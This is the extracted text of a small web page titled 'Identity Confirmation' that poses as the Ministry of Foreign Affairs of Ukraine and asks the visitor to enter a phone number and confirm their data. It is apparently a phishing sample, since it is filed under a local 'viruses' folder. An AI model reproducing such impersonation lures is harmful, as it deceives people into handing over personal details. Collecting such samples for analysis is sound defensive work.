 Identity Confirmation
File D:/viruses/eua-002/wefdavos/Identity%20Confirmation.html Finish update
Ministry of Foreign Affairs of Ukraine
Enter your phone number. It must begin with a country
code.
+
Continue
confirm your data
Continue